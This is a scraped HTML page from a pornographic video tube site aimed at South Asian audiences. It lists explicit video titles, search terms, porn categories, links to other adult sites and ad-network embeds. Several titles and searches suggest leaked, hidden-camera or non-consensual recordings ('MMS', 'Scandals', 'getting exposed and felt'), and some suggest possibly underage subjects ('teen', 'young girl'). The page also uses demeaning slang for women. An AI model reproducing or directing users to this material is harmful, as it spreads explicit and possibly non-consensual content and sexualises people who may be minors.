                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/671748038241831483/">
                            <span class="thumb-img">
                                <img data-sg="95287481df84a3b" src="/thumbs/483/671748038241831483_0.jpg" alt="Srilankan Double Fun - Movies." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1053</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Srilankan Double Fun - Movies.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637438109753/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1036be8839" src="/thumbs/753/3824942637438109753_0.jpg" alt="New Bhabi Sex her old boyfriend on Adultstube.co" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2685</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:53</span></div></li>
                            </ul>
                            <p>New Bhabi Sex her old boyfriend on Adultstube.co</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856898332882542/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751fbc7766e" src="/thumbs/542/1892856898332882542_0.jpg" alt="Desi young girl showing her nice boobs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2597</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:40</span></div></li>
                            </ul>
                            <p>Desi young girl showing her nice boobs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3852845672483714840/">
                            <span class="thumb-img">
                                <img data-sg="35780eb9d2caf718" src="/thumbs/840/3852845672483714840_0.jpg" alt="Indian actor indhuja hot romantic scene" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>44</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:30</span></div></li>
                            </ul>
                            <p>Indian actor indhuja hot romantic scene</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637802432165/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104c75a6a5" src="/thumbs/165/3824942637802432165_0.jpg" alt="slow sex ride" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4406</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:23</span></div></li>
                            </ul>
                            <p>slow sex ride</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/412568567340712541/">
                            <span class="thumb-img">
                                <img data-sg="5b9bced15d5c25d" src="/thumbs/541/412568567340712541_0.jpg" alt="Telugu dirty talks, hostel girls lesbian sex part 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>250</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:15</span></div></li>
                            </ul>
                            <p>Telugu dirty talks, hostel girls lesbian sex part 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638626912735/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107d9a39df" src="/thumbs/735/3824942638626912735_0.jpg" alt="boobs of young Tamil callgirl getting exposed and felt" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>910</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:09</span></div></li>
                            </ul>
                            <p>boobs of young Tamil callgirl getting exposed and felt</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638056975190/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105ba1ab56" src="/thumbs/190/3824942638056975190_0.jpg" alt="Indian Aunty Sex Horny Lily In Office" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>526</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:02</span></div></li>
                            </ul>
                            <p>Indian Aunty Sex Horny Lily In Office</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732850864995/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96c188363" src="/thumbs/995/2705852732850864995_0.jpg" alt="Indian beautiful girlfriend naked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>519</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:23</span></div></li>
                            </ul>
                            <p>Indian beautiful girlfriend naked</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>live sex cams</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://indiantube.porn/"><i class="la la-caret-right"></i> <span>indiantube.porn</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="la la-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li>  <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a></li>  <li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="la la-search"></i> telugu sex movies</a></li>  <li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="la la-search"></i> xxx video download</a></li>  <li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="la la-search"></i> sex hindi video</a></li>  <li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="la la-search"></i> HINDI XXX</a></li>  <li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="la la-search"></i> village aunty saree sex</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a></li>  <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a></li>  <li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="la la-search"></i> boy aunty</a></li>  <li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="la la-search"></i> hindi xxx h d video</a></li>  <li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="la la-search"></i> Tamil Chennai</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="la la-search"></i> Pakistani xxx video download</a></li>  <li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="la la-search"></i> aunty sex tamil</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="la la-search"></i> tamil village aunty sex</a></li>  <li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="la la-search"></i> desi village girl</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="la la-search"></i> tamil village sex palay</a></li>  <li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="la la-search"></i> Tamil teen sex girls videos</a></li>  <li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="la la-search"></i> gujarati</a></li>  <li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="la la-search"></i> Aunty new videos MMS 2017 xnxx</a></li>  <li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="la la-search"></i> Desi randi</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="la la-search"></i> tamil village.aunty xnxx vieo be watch</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="la la-search"></i> Tamil sex movi</a></li>  <li><a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="la la-search"></i> pakistan xxx</a></li>  <li><a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="la la-search"></i> Desi college girl</a></li>  <li><a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="la la-search"></i> bangla xxx</a></li>  <li><a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="la la-search"></i> Up. Xxx. Vobo</a></li>  <li><a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="la la-search"></i> Hindi talk</a></li>  <li><a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="la la-search"></i> ape tube india tamil sex video</a></li>  <li><a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="la la-search"></i> Kerala mms sex 2017</a></li>  <li><a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="la la-search"></i> Hindi video xxx sxi</a></li>  <li><a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="la la-search"></i> tamil office sex videos</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="la la-search"></i> www desi xxx</a></li>  <li><a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="la la-search"></i> Desi College Girl Nipples Suck</a></li>  <li><a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a></li>  <li><a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="la la-search"></i> Velamma Bhabhi</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="la la-search"></i> Desi village sex video with husband and hindi talking</a></li>  <li><a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="la la-search"></i> Tamil sex xxx</a></li>  <li><a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="la la-search"></i> bhabhi boy</a></li>  <li><a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a></li>  <li><a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="la la-search"></i> indian bath</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="la la-search"></i> Pakistani xxx video download- mp3</a></li>  <li><a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="la la-search"></i> desi Hindu wife</a></li>  <li><a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="la la-search"></i> Office Girl Mansi sex in boss cabin</a></li>  <li><a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="la la-search"></i> Original xxx Indian bhabi vidio new</a></li>  <li><a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="la la-search"></i> new tamil aunty sex video. com</a></li>  <li><a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="la la-search"></i> tamil blue film</a></li>   
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Amateur</span> <span class="total">7078 videos</span></a></li>
                     

                          <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> <span>Anal</span> <span class="total">2355 videos</span></a></li>
                     

                          <li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Arab</span> <span class="total">3177 videos</span></a></li>
                     

                          <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asian</span> <span class="total">2796 videos</span></a></li>
                     

                          <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Ass</span> <span class="total">1847 videos</span></a></li>
                     

                          <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> <span>Asslick</span> <span class="total">125 videos</span></a></li>
                     

                          <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> <span>Aunty</span> <span class="total">2186 videos</span></a></li>
                     

                          <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> <span>BBW</span> <span class="total">1519 videos</span></a></li>
                     

                          <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> <span>BDSM</span> <span class="total">234 videos</span></a></li>
                     

                          <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> <span>Babe</span> <span class="total">2617 videos</span></a></li>
                     

                          <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bangladeshi</span> <span class="total">774 videos</span></a></li>
                     

                          <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bengali</span> <span class="total">765 videos</span></a></li>
                     

                          <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bhabhi</span> <span class="total">2497 videos</span></a></li>
                     

                          <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Ass</span> <span class="total">1774 videos</span></a></li>
                     

                          <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Cock</span> <span class="total">1510 videos</span></a></li>
                     

                          <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Big Tits</span> <span class="total">2998 videos</span></a></li>
                     

                          <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bisexual</span> <span class="total">222 videos</span></a></li>
                     

                          <li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> <span>Black</span> <span class="total">1190 videos</span></a></li>
                     

                          <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Blowjob</span> <span class="total">4639 videos</span></a></li>
                     

                          <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> <span>Bollywood</span> <span class="total">833 videos</span></a></li>
                     

                          <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> <span>Boobs</span> <span class="total">2065 videos</span></a></li>
                     

                          <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cartoon</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Casting</span> <span class="total">188 videos</span></a></li>
                     

                          <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> <span>Celebrity</span> <span class="total">233 videos</span></a></li>
                     

                          <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> <span>Close Up</span> <span class="total">218 videos</span></a></li>
                     

                          <li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> <span>College</span> <span class="total">1463 videos</span></a></li>
                     

                          <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> <span>Compilation</span> <span class="total">253 videos</span></a></li>
                     

                          <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> <span>Creampie</span> <span class="total">931 videos</span></a></li>
                     

                          <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cuckold</span> <span class="total">591 videos</span></a></li>
                     

                          <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> <span>Cumshot</span> <span class="total">1158 videos</span></a></li>
                     

                          <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> <span>Deepthroat</span> <span class="total">530 videos</span></a></li>
                     

                          <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Delhi</span> <span class="total">590 videos</span></a></li>
                     

                          <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Desi</span> <span class="total">7905 videos</span></a></li>
                     

                          <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Dildo</span> <span class="total">765 videos</span></a></li>
                     

                          <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> <span>Double Penetration</span> <span class="total">110 videos</span></a></li>
                     

                          <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Egypt</span> <span class="total">307 videos</span></a></li>
                     

                          <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> <span>Erotic</span> <span class="total">1023 videos</span></a></li>
                     

                          <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Face Sitting</span> <span class="total">30 videos</span></a></li>
                     

                          <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> <span>Femdom</span> <span class="total">119 videos</span></a></li>
                     

                          <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> <span>First Time</span> <span class="total">738 videos</span></a></li>
                     

                          <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> <span>Fisting</span> <span class="total">86 videos</span></a></li>
                     

                          <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Footjob</span> <span class="total">107 videos</span></a></li>
                     

                          <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gangbang</span> <span class="total">615 videos</span></a></li>
                     

                          <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> <span>Glasses</span> <span class="total">50 videos</span></a></li>
                     

                          <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gloryhole</span> <span class="total">13 videos</span></a></li>
                     

                          <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> <span>Granny</span> <span class="total">103 videos</span></a></li>
                     

                          <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hairy</span> <span class="total">1262 videos</span></a></li>
                     

                          <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Handjob</span> <span class="total">1425 videos</span></a></li>
                     

                          <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hardcore</span> <span class="total">4017 videos</span></a></li>
                     

                          <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hentai</span> <span class="total">10 videos</span></a></li>
                     

                          <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> <span>High Heels</span> <span class="total">66 videos</span></a></li>
                     

                          <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hijab</span> <span class="total">1231 videos</span></a></li>
                     

                          <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hindi</span> <span class="total">1700 videos</span></a></li>
                     

                          <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> <span>Homemade</span> <span class="total">2689 videos</span></a></li>
                     

                          <li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Indian</span> <span class="total">22858 videos</span></a></li>
                     

                          <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> <span>Interracial</span> <span class="total">1272 videos</span></a></li>
                     

                          <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> <span>Iraq</span> <span class="total">78 videos</span></a></li>
                     

                          <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Lesbian</span> <span class="total">847 videos</span></a></li>
                     

                          <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> <span>MILF</span> <span class="total">5663 videos</span></a></li>
                     

                          <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> <span>Massage</span> <span class="total">1239 videos</span></a></li>
                     

                          <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> <span>Masturbating</span> <span class="total">662 videos</span></a></li>
                     

                          <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mature</span> <span class="total">3219 videos</span></a></li>
                     

                          <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mistress</span> <span class="total">93 videos</span></a></li>
                     

                          <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Mumbai</span> <span class="total">620 videos</span></a></li>
                     

                          <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nepali</span> <span class="total">303 videos</span></a></li>
                     

                          <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> <span>Nipples</span> <span class="total">381 videos</span></a></li>
                     

                          <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> <span>Office</span> <span class="total">710 videos</span></a></li>
                     

                          <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> <span>Oiled</span> <span class="total">194 videos</span></a></li>
                     

                          <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> <span>Outdoor</span> <span class="total">862 videos</span></a></li>
                     

                          <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> <span>POV</span> <span class="total">722 videos</span></a></li>
                     

                          <li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pakistani</span> <span class="total">1304 videos</span></a></li>
                     

                          <li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> <span>Panties</span> <span class="total">219 videos</span></a></li>
                     

                          <li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pantyhose</span> <span class="total">571 videos</span></a></li>
                     

                          <li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Persian</span> <span class="total">312 videos</span></a></li>
                     

                          <li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pissing</span> <span class="total">281 videos</span></a></li>
                     

                          <li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pornstars</span> <span class="total">1211 videos</span></a></li>
                     

                          <li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pregnant</span> <span class="total">286 videos</span></a></li>
                     

                          <li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">1062 videos</span></a></li>
                     

                          <li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> <span>Punjabi</span> <span class="total">954 videos</span></a></li>
                     

                          <li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">182 videos</span></a></li>
                     

                          <li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">317 videos</span></a></li>
                     

                          <li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> <span>Scandals</span> <span class="total">51 videos</span></a></li>
                     

                          <li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">334 videos</span></a></li>
                     

                          <li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> <span>Smoking</span> <span class="total">64 videos</span></a></li>
                     

